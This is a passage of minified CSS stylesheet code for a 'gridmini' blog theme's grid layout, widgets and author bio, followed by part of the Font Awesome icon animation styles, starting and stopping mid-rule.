#dddddd;height:35px}input.gridmini-search-submit{border-radius:0;position:absolute;top:0;right:0;height:35px;font-family:"Font Awesome 5 Free" !important;font-size:inherit;font-weight:900 !important}.gridmini-header-social-icons{position:absolute;right:0;top:7px}.gridmini-header-social-icons a{background:none !important;color:#ffffff !important;text-shadow:0 1px 0 #000000 !important;margin-right:0;margin-bottom:3px;font-size:12px !important;line-height:12px !important;display:inline-block;-webkit-transition:.25s;-o-transition:.25s;-moz-transition:.25s;transition:.25s;padding:5px;width:22px;height:22px;text-align:center;opacity:1}.gridmini-header-social-icons a:hover,.gridmini-header-social-icons a:focus,.gridmini-header-social-icons a:active{opacity:0.8}.gridmini-header-social-icons a.gridmini-header-social-icon-search:hover,.gridmini-header-social-icons a.gridmini-header-social-icon-search:focus,.gridmini-header-social-icons a.gridmini-header-social-icon-search:active{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}@media only screen and (max-width:1112px){.gridmini-secondary-mobile-menu-active .gridmini-header-social-icons{top:6px}}@media only screen and (max-width:400px){.gridmini-header-social-icons a{display:none}.gridmini-header-social-icons a:nth-last-of-type(-n+8){display:inline-block}}.gridmini-row{position:relative;width:100%}.gridmini-row [class^="gridmini-col"]{float:left;margin:0.5rem 2% 1.5rem;min-height:0.125rem}.gridmini-col-1,.gridmini-col-2,.gridmini-col-3,.gridmini-col-4,.gridmini-col-5,.gridmini-col-6,.gridmini-col-7,.gridmini-col-8,.gridmini-col-9,.gridmini-col-10,.gridmini-col-11,.gridmini-col-12{width:96%}.gridmini-row::after{content:"";display:table;clear:both}@media only screen and (min-width:806px){.gridmini-col-1{width:4.33%}.gridmini-col-2{width:12.66%}.gridmini-col-3{width:21%}.gridmini-col-4{width:29.33%}.gridmini-col-5{width:37.66%}.gridmini-col-6{width:46%}.gridmini-col-7{width:54.33%}.gridmini-col-8{width:62.66%}.gridmini-col-9{width:71%}.gridmini-col-10{width:79.33%}.gridmini-col-11{width:87.66%}.gridmini-col-12{width:96%}}.gridmini-featured-posts-area .widget{position:relative;padding:0;margin:0 0 25px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden}.gridmini-featured-posts-area .widget .gridmini-widget-header{margin:-10px -11px 10px -11px;padding:0;position:relative;border-bottom:1px solid #444444}.gridmini-featured-posts-area .widget .gridmini-widget-header::after{}.gridmini-featured-posts-area .widget .gridmini-widget-title{font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;text-shadow:0 1px 0 #000000;margin:0;padding:0;text-transform:uppercase;text-align:center;position:relative;border-bottom:1px solid #090909}.gridmini-featured-posts-area .widget .gridmini-widget-title a,.gridmini-featured-posts-area .widget .gridmini-widget-title a:hover,.gridmini-featured-posts-area .widget .gridmini-widget-title a:focus,.gridmini-featured-posts-area .widget .gridmini-widget-title a:active{color:#ffffff}.gridmini-featured-posts-area .widget .gridmini-widget-title .gridmini-widget-title-inside{padding:8px 10px;display:inline-block;position:relative;vertical-align:bottom}.gridmini-featured-posts-area .widget .gridmini-widget-title i{position:absolute;top:50%;right:5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.gridmini-featured-posts-area .widget ul{margin:0;padding:0;list-style:none;list-style-type:none}.gridmini-featured-posts-area .widget ol{margin:0;padding:0 0 0 1.2em}.gridmini-featured-posts-area .widget li{margin:0;padding:6px 0px 6px 0px;border-bottom:0px solid #f1f1f1}.gridmini-featured-posts-area .widget li li{padding:6px 0 6px 10px;line-height:1.8}.gridmini-featured-posts-area .widget select,#gridmini-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%}.gridmini-featured-posts-area .widget.widget_text a{text-decoration:underline}.gridmini-featured-posts-area .widget.widget_text.widget_custom_html a{text-decoration:none !important}.gridmini-top-wrapper-outer .gridmini-top-wrapper.gridmini-featured-posts-area .widget{margin:20px 0 20px 0 !important}.gridmini-top-wrapper-outer .gridmini-top-wrapper.gridmini-featured-posts-area .widget:last-child{margin:20px 0 0 0 !important}.gridmini-top-wrapper-outer .gridmini-top-wrapper.gridmini-featured-posts-area .widget.gridmini-grid-posts-widget{margin:20px 0 0 0 !important}.gridmini-bottom-wrapper-outer .gridmini-bottom-wrapper.gridmini-featured-posts-area .widget{margin:20px 0 20px 0 !important}.gridmini-bottom-wrapper-outer .gridmini-bottom-wrapper.gridmini-featured-posts-area .widget:last-child{margin:20px 0 20px 0 !important}.gridmini-bottom-wrapper-outer .gridmini-bottom-wrapper.gridmini-featured-posts-area .widget.gridmini-grid-posts-widget{margin:20px 0 5px 0 !important}.gridmini-featured-posts-area-top.gridmini-featured-posts-area .widget{margin:0 0 25px 0 !important}.gridmini-featured-posts-area-top.gridmini-featured-posts-area .widget:last-child{margin:0 0 25px 0 !important}.gridmini-featured-posts-area-top.gridmini-featured-posts-area .widget.gridmini-grid-posts-widget{margin:0 0 10px 0 !important}.gridmini-featured-posts-area-bottom.gridmini-featured-posts-area .widget{margin:20px 0 25px 0 !important}.gridmini-featured-posts-area-bottom.gridmini-featured-posts-area .widget:last-child{margin:20px 0 25px 0 !important}.gridmini-featured-posts-area-bottom.gridmini-featured-posts-area .widget.gridmini-grid-posts-widget{margin:20px 0 10px 0 !important}.gridmini-featured-posts-area .widget.gridmini-grid-posts-widget{background:none !important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:none !important;padding:0}.gridmini-featured-posts-area .widget.gridmini-grid-posts-widget .gridmini-widget-box-inside{border:none !important;padding:0 !important;margin:0 !important}.gridmini-featured-posts-area .widget.gridmini-grid-posts-widget .gridmini-widget-header{margin:0 0 10px 0 !important;border:none !important}.gridmini-featured-posts-area .widget.gridmini-grid-posts-widget .gridmini-widget-header .gridmini-widget-title{margin:0 !important;border:none !important}.gridmini-featured-posts-area .widget.gridmini-grid-posts-widget .gridmini-widget-header .gridmini-widget-title .gridmini-widget-title-inside{padding:0px 10px 8px 10px}.gridmini-left-top-wrapper{float:left;width:48%}.gridmini-right-top-wrapper{float:right;width:48%}@media only screen and (max-width:960px){.gridmini-left-top-wrapper{float:none;width:100%}.gridmini-right-top-wrapper{float:none;width:100%}}.gridmini-grid-posts{overflow:hidden;padding:0}.gridmini-grid-post{position:relative;padding:0;margin-top:0;margin-bottom:20px;overflow:hidden;background:#212121;border:1px solid #090909;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.gridmini-grid-post:hover{background:#111111}.gridmini-grid-post-inside{position:relative;padding:6px;border:1px solid #444444}.gridmini-grid-ad .gridmini-grid-post-inside{}.gridmini-grid-post a{text-decoration:none}.gridmini-grid-post-thumbnail{float:none;position:relative;overflow:hidden}.gridmini-grid-post-thumbnail-link{display:block;opacity:1}.gridmini-grid-post-thumbnail-link:hover,.gridmini-grid-post-thumbnail-link:focus,.gridmini-grid-post-thumbnail-link:active{opacity:0.8}.gridmini-grid-post-thumbnail-img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.8s linear;-o-transition:all 0.8s linear;-moz-transition:all 0.8s linear;transition:all 0.8s linear}.gridmini-grid-post-thumbnail-img:hover,.gridmini-grid-post-thumbnail-img:focus,.gridmini-grid-post-thumbnail-img:active{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.gridmini-grid-post-categories{margin-bottom:8px;position:relative;-webkit-transition:all .5s linear;-o-transition:all .5s linear;-moz-transition:all .5s linear;transition:all .5s linear;z-index:4;text-align:center}.gridmini-grid-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 4px;font:normal normal 10px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;opacity:1;-webkit-transition:all .5s linear;-o-transition:all .5s linear;-moz-transition:all .5s linear;transition:all .5s linear;text-shadow:none}.gridmini-grid-post-inside:hover .gridmini-grid-post-categories a,.gridmini-grid-post-categories a:focus,.gridmini-grid-post-categories a:active{opacity:1}.gridmini-grid-post-categories a:last-child{margin:0 0 2px 0}.gridmini-grid-post-categories a:hover,.gridmini-grid-post-categories a:focus,.gridmini-grid-post-categories a:active{color:#ffffff !important;background:#000000 !important}.gridmini-grid-post .gridmini-grid-post-header{}.gridmini-grid-post .gridmini-grid-post-title{font:normal bold 13px 'Frank Ruhl Libre',Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0;line-height:1.3;padding:0;text-shadow:0 1px 0 #000000;text-transform:none;text-align:center}.gridmini-grid-post .gridmini-grid-post-title a{color:#ffffff !important}.gridmini-grid-post .gridmini-grid-post-title a:hover,.gridmini-grid-post .gridmini-grid-post-title a:focus,.gridmini-grid-post .gridmini-grid-post-title a:active{color:#ffd24b !important;outline:none}.gridmini-grid-post-snippet{display:block;padding:0;font-size:13px;line-height:1.6;text-align:center}.gridmini-grid-post-snippet-inside{padding:0}.gridmini-grid-post-snippet p{margin:0}.gridmini-thumbnail-overlay{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:6px 5px;background:rgba(0,0,0,0.6)}.gridmini-grid-post-details{font:normal normal 10px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#eeeeee !important;line-height:1.2;position:relative;padding:0;opacity:1;transform:scaleX(1);transition:all 0.4s linear;text-align:center}.gridmini-grid-post-details-inside{padding:0}.gridmini-grid-post-inside:hover .gridmini-grid-post-details,.gridmini-grid-post-inside:focus .gridmini-grid-post-details,.gridmini-grid-post-inside:active .gridmini-grid-post-details{opacity:1;transform:scaleX(1)}.gridmini-grid-post-details a{color:#eeeeee !important;display:inline-block}.gridmini-grid-post-details a:hover,.gridmini-grid-post-details a:focus,.gridmini-grid-post-details a:active{color:#ffffff !important;text-decoration:underline !important}.gridmini-grid-post-details i{display:inline-block;vertical-align:top;margin-right:3px;display:none}.gridmini-grid-post-details .gridmini-grid-post-comment-count i{display:inline-block}.gridmini-grid-post-meta{display:inline-block}.gridmini-grid-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block}.gridmini-grid-post-meta:first-child:before{content:'';margin-right:0;margin-left:0}.gridmini-grid-post-block{margin:0 0 10px 0}.gridmini-grid-post-block:last-child{margin-bottom:0}.gridmini-grid-ajax-data{margin-bottom:0;font:normal normal 10px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1 !important;text-align:left;position:absolute;top:0;left:0;padding:5px 8px;opacity:1;transform:scaleX(1);transition:all 0.4s linear;z-index:8;text-shadow:none;width:100%;background:rgba(0,0,0,0.4)}.gridmini-grid-post-inside:hover .gridmini-grid-ajax-data,.gridmini-grid-post-inside:focus .gridmini-grid-ajax-data,.gridmini-grid-post-inside:active .gridmini-grid-ajax-data{opacity:1;transform:scaleX(1)}.gridmini-grid-ajax-data a{color:#ffffff !important;display:inline-block}.gridmini-grid-ajax-data a:hover,.gridmini-grid-ajax-data a:focus,.gridmini-grid-ajax-data a:active{color:#ffffff !important}.gridmini-grid-ajax-data .gridmini-grid-post-comments a:hover,.gridmini-grid-ajax-data .gridmini-grid-post-comments a:focus,.gridmini-grid-ajax-data .gridmini-grid-post-comments a:active{}.gridmini-grid-ajax-data i{display:inline-block;vertical-align:top}.gridmini-grid-ajax-data-meta{display:inline-block;margin-right:6px}.gridmini-grid-ajax-data-meta:last-child{margin-right:0;float:right}.gridmini-masonry-inactive.gridmini-flexbox-grid .gridmini-posts-grid{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.gridmini-masonry-inactive.gridmini-flexbox-grid .gridmini-posts-grid .gridmini-grid-post-inside{height:100%}.gridmini-masonry-inactive.gridmini-flexbox-grid .gridmini-grid-posts{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.gridmini-masonry-inactive.gridmini-flexbox-grid .gridmini-grid-posts .gridmini-grid-post-inside{height:100%}.gridmini-grid-post.gridmini-5-col{float:left;width:19.2%}.gridmini-grid-post.gridmini-5-col:nth-of-type(5n+1){clear:both}.gridmini-5-col-sizer{width:19.2%}.gridmini-5-col-gutter{width:1%}@media only screen and (min-width:791px) and (max-width:1000px){.gridmini-grid-post.gridmini-5-col{width:23.5%}.gridmini-grid-post.gridmini-5-col:nth-of-type(5n+1){clear:none}.gridmini-grid-post.gridmini-5-col:nth-of-type(4n+1){clear:both}.gridmini-5-col-sizer{width:23.5%}.gridmini-5-col-gutter{width:2%}}@media only screen and (min-width:601px) and (max-width:790px){.gridmini-grid-post.gridmini-5-col{width:32%}.gridmini-grid-post.gridmini-5-col:nth-of-type(5n+1){clear:none}.gridmini-grid-post.gridmini-5-col:nth-of-type(4n+1){clear:none}.gridmini-grid-post.gridmini-5-col:nth-of-type(3n+1){clear:both}.gridmini-5-col-sizer{width:32%}.gridmini-5-col-gutter{width:2%}}@media only screen and (min-width:320px) and (max-width:600px){.gridmini-grid-post.gridmini-5-col{width:49%}.gridmini-grid-post.gridmini-5-col:nth-of-type(5n+1){clear:none}.gridmini-grid-post.gridmini-5-col:nth-of-type(4n+1){clear:none}.gridmini-grid-post.gridmini-5-col:nth-of-type(3n+1){clear:none}.gridmini-grid-post.gridmini-5-col:nth-of-type(2n+1){clear:both}.gridmini-5-col-sizer{width:49%}.gridmini-5-col-gutter{width:2%}}@media only screen and (max-width:319px){.gridmini-grid-post.gridmini-5-col{float:none;width:100%;clear:both !important}.gridmini-5-col-sizer{width:100%}.gridmini-5-col-gutter{width:0px}}.gridmini-masonry-inactive .gridmini-grid-post.gridmini-5-col{margin-right:1%}.gridmini-masonry-inactive .gridmini-grid-post.gridmini-5-col:nth-of-type(5n){margin-right:0}@media only screen and (min-width:791px) and (max-width:1000px){.gridmini-masonry-inactive .gridmini-grid-post.gridmini-5-col{margin-right:2%}.gridmini-masonry-inactive .gridmini-grid-post.gridmini-5-col:nth-of-type(5n){margin-right:2%}.gridmini-masonry-inactive .gridmini-grid-post.gridmini-5-col:nth-of-type(4n){margin-right:0}}@media only screen and (min-width:601px) and (max-width:790px){.gridmini-masonry-inactive .gridmini-grid-post.gridmini-5-col{margin-right:2%}.gridmini-masonry-inactive .gridmini-grid-post.gridmini-5-col:nth-of-type(5n){margin-right:2%}.gridmini-masonry-inactive .gridmini-grid-post.gridmini-5-col:nth-of-type(4n){margin-right:2%}.gridmini-masonry-inactive .gridmini-grid-post.gridmini-5-col:nth-of-type(3n){margin-right:0}}@media only screen and (min-width:320px) and (max-width:600px){.gridmini-masonry-inactive .gridmini-grid-post.gridmini-5-col{margin-right:2%}.gridmini-masonry-inactive .gridmini-grid-post.gridmini-5-col:nth-of-type(5n){margin-right:2%}.gridmini-masonry-inactive .gridmini-grid-post.gridmini-5-col:nth-of-type(4n){margin-right:2%}.gridmini-masonry-inactive .gridmini-grid-post.gridmini-5-col:nth-of-type(3n){margin-right:2%}.gridmini-masonry-inactive .gridmini-grid-post.gridmini-5-col:nth-of-type(2n){margin-right:0}}@media only screen and (max-width:319px){.gridmini-masonry-inactive .gridmini-grid-post.gridmini-5-col{margin-right:0}.gridmini-masonry-inactive .gridmini-grid-post.gridmini-5-col:nth-of-type(5n){margin-right:0}.gridmini-masonry-inactive .gridmini-grid-post.gridmini-5-col:nth-of-type(4n){margin-right:0}.gridmini-masonry-inactive .gridmini-grid-post.gridmini-5-col:nth-of-type(3n){margin-right:0}}@media only screen and (max-width:479px){.gridmini-responsive-grid-data .gridmini-grid-post .gridmini-grid-post-inside{padding:5px}.gridmini-responsive-grid-data .gridmini-grid-post .gridmini-grid-ajax-data{padding:5px 6px}.gridmini-responsive-grid-data .gridmini-grid-post .gridmini-thumbnail-overlay{padding:4px 3px}.gridmini-responsive-grid-data .gridmini-grid-post-block{margin:0 0 7px 0}.gridmini-responsive-grid-data .gridmini-grid-post-block:last-child{margin-bottom:0}}@media only screen and (max-width:413px){.gridmini-responsive-grid-data .gridmini-grid-post.gridmini-small-height-thumbnail .gridmini-grid-ajax-data{display:none}.gridmini-responsive-grid-data .gridmini-grid-post.gridmini-small-height-thumbnail .gridmini-grid-post-categories{display:none}.gridmini-responsive-grid-data .gridmini-grid-post.gridmini-square-thumbnail .gridmini-grid-post-categories{display:none}}@media only screen and (max-width:374px){.gridmini-responsive-grid-data .gridmini-grid-post.gridmini-small-height-thumbnail .gridmini-grid-post-details{display:none}.gridmini-responsive-grid-data .gridmini-grid-post.gridmini-small-height-thumbnail .gridmini-grid-post-header{margin-bottom:0 !important}.gridmini-responsive-grid-data .gridmini-grid-post.gridmini-square-thumbnail .gridmini-grid-post-details .gridmini-grid-post-meta:nth-of-type(3){display:none}}.gridmini-author-bio{background:#101010;border:1px solid #090909;padding:0;margin:0 0 0 0;color:#ffffff}.gridmini-author-bio-inside{border:1px solid #444444;padding:10px}.gridmini-author-bio a{color:#64caff}.gridmini-author-bio a:hover,.gridmini-author-bio a:focus,.gridmini-author-bio a:active{color:#91d9ff}.gridmini-author-bio-top{overflow:hidden}.gridmini-author-bio-gravatar{float:left;margin:0 12px 5px 0;padding:0}.gridmini-author-bio-gravatar img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:block}.gridmini-author-bio-text{}.gridmini-author-bio-name{font:normal bold 18px 'Frank Ruhl Libre',Arial,sans-serif;line-height:1.1;margin:0 0 8px 0;padding:0;text-transform:none;color:#ffffff;text-shadow:0 1px 0 #000000}.gridmini-author-bio-name a,.gridmini-author-bio-name a:hover,.gridmini-author-bio-name a:focus,.gridmini-author-bio-name a:active{color:#ffffff}.gridmini-author-bio-text-description a{text-decoration:underline}.gridmini-author-bio-text p{margin:0 0 12px 0;padding:6px 0 0 0}.gridmini-author-bio .gridmini-author-bio-social{float:none;width:100%;padding-top:10px}.gridmini-author-bio .gridmini-author-bio-social a{border:0;margin:0 6px 3px 0;display:inline-block;background:#222222;border:1px solid #444444;color:#ffffff;padding:4px 7px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;text-decoration:none;line-height:1;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-shadow:none}.gridmini-author-bio .gridmini-author-bio-social a:hover,.gridmini-author-bio .gridmini-author-bio-social a:focus,.gridmini-author-bio .gridmini-author-bio-social a:active{background:#000000;color:#ffffff;border:1px solid #000000;-webkit-box-shadow:1px 1px 4px #444444;-moz-box-shadow:1px 1px 4px #444444;box-shadow:1px 1px 4px #444444}.gridmini-author-bio .gridmini-author-bio-social a i{vertical-align:top;margin-right:1px}.gridmini-scroll-top{background:#000000;color:#ffffff;border:1px solid #000000;cursor:pointer;display:block;width:30px;height:30px;opacity:.4;filter:alpha(opacity=40);position:fixed;bottom:20px;right:20px;z-index:200;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:14px;line-height:1;padding:7px;text-shadow:0 1px 0 #000}.gridmini-scroll-top:hover,.gridmini-scroll-top:focus,.gridmini-scroll-top:active{background:#000000;color:#ffffff;border:1px solid #000000;width:30px;height:30px;opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 1s;transition:opacity 1s;font-size:14px;line-height:1;padding:7px;text-shadow:0 1px 0 #000}.gridmini-hide{display:none !important}.gridmini-box{padding:0;background:#212121;border:1px solid #090909}.gridmini-box-inside{position:relative;border:1px solid #444444;padding:12px}.widget.gridmini-banner-widget{background:none !important;border:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;padding:0 !important}.widget.gridmini-banner-widget .gridmini-widget-box-inside{border:none !important;padding:0 !important;margin:0 !important}.gridmini-grid-post.gridmini-grid-ad{background:none !important;border:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;padding:0 !important}.gridmini-grid-post.gridmini-grid-ad .gridmini-grid-post-inside{border:none !important;padding:0 !important;margin:0 !important}.gridmini-animated{-webkit-animation-duration:2s;-moz-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes gridmini-fadein{from{opacity:0}to{opacity:1}}@-moz-keyframes gridmini-fadein{from{opacity:0}to{opacity:1}}@-o-keyframes gridmini-fadein{from{opacity:0}to{opacity:1}}@keyframes gridmini-fadein{from{opacity:0}to{opacity:1}}.gridmini-fadein{-webkit-animation-name:gridmini-fadein;-moz-animation-name:gridmini-fadein;-o-animation-name:gridmini-fadein;animation-name:gridmini-fadein}</style><style type="text/css" media="all">.fa-beat,.fa-bounce{-webkit-animation-delay:var(--fa-animation-delay,0);-webkit-animation-duration:var(--fa-animation-duration,1s)}.fa-fw,.fa-li{text-align:center}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa-brands,.fa-regular,.fab,.far{font-weight:400}.fa,.fa-brands,.fa-duotone,.fa-light,.fa-regular,.fa-solid,.fa-thin,.fab,.fad,.fal,.far,.fas,.fat{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-1x{font-size:1em}.fa-2x,.fa-stack-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width,2em)*-1);position:absolute;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-radius:var(--fa-border-radius,.1em);border:var(--fa-border-width,.08em) var(--fa-border-style,solid) var(--fa-border-color,#eee);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{-webkit-animation-name:fa-beat;animation-name:fa-beat;animation-delay:var(--fa-animation-delay,0);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-beat-fade,.fa-bounce,.fa-fade{-webkit-animation-direction:var(--fa-animation-direction,normal)}.fa-bounce,.fa-fade{-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite)}.fa-bounce{-webkit-animation-name:fa-bounce;animation-name:fa-bounce;animation-delay:var(--fa-animation-delay,0);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-beat-fade,.fa-fade,.fa-flip{-webkit-animation-delay:var(--fa-animation-delay,0);-webkit-animation-duration:var(--fa-animation-duration,1s)}.fa-fade{-webkit-animation-name:fa-fade;animation-name:fa-fade;animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade,.fa-flip{-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite)}.fa-beat-fade,.fa-fade{animation-delay:var(--fa-animation-delay,0);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s)}.fa-flip,.fa-shake,.fa-spin{-webkit-animation-direction:var(--fa-animation-direction,normal)}.fa-beat-fade{-webkit-animation-name:fa-beat-fade;animation-name:fa-beat-fade;animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{-webkit-animation-name:fa-flip;animation-name:fa-flip;animation-delay:var(--fa-animation-delay,0);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake,.fa-spin{-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite)}.fa-shake{-webkit-animation-name:fa-shake;animation-name:fa-shake;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-shake,.fa-spin{-webkit-animation-delay:var(--fa-animation-delay,0);animation-delay:var(--fa-animation-delay,0);animation-direction:var(--fa-animation-direction,normal)}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,steps(8));animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) 